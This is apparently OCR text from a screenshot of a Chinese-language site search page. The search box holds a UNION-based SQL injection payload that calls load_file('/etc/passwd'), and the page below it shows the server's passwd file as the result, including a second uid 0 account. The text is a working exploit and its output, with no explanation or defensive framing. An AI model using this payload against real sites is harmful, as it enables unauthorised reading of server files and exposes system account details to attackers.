 搜 索 "-1") UNION SELECT 1,2,3,load_file('/etc/passwd'),5,6,7#"， 共找到 0 条相关问题。 返回首页
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin eyou:x:19389:19389::/usr/local/eyou:/sbin/nologin
nagios:x:19390:19390::/home/nagios:/bin/bash scom_agent:x:0:0::/home/scom_agent:/bin/bash sre:x:19391:999::/home/sre:/bin/bash
5...